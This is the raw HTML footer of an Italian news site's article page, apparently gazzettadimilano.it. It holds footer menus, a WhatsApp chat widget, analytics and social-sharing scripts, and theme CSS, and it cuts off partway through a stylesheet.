            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6970710fc9d0c
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/":136649};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"136649","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "136649" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[136649]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 